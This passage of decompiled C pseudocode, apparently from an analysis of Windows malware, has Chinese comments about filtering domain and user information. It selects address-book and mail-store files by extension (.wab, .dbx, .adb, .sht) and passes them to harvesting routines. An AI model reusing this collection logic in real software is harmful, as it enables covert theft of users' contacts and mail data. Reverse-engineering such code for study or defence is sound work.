 if ( v8 != 'h' )
goto LABEL_35;
if ( v9 == 't' ) // .sht
goto LABEL_42;
}
if ( v4 != 'a' )
{
LABEL_32:
if ( v4 == 'd' && v8 == 'b' && v9 == 'x' ) // .dbx
goto LABEL_42;
goto LABEL_35;
}
LABEL_30:
if ( v8 == 'd' )
{
if ( v9 == 'b' ) // .adb
goto LABEL_42;
goto LABEL_32;
}
LABEL_35:
v6 = 2;
if ( v4 != 'w' || v8 != 'a' || v9 != 'b' ) // .wab
{
if ( dword_50B380 <= 0 || (unsigned __int16)sub_5033B4() % 100 >= 25 )
return;
v6 = 1;
v5 = dword_50B380 << 20;
goto LABEL_42;
}
LABEL_38:
v5 = 0x2000000;
LABEL_42:
if ( dword_50B380 > 0 && v5 < dword_50B380 << 20 )
v5 = dword_50B380 << 20;
if ( *(_DWORD *)(a1 + 32) <= v5 )
{
while ( dword_50B388 )
Sleep(0x800u);
if ( v6 == 1 )
{
sub_504E00(lpFileName); // 筛选域名和用户信息
}
else if ( v6 == 2 )
{
sub_504EEA(lpFileName); // 筛选域名和用户信息
}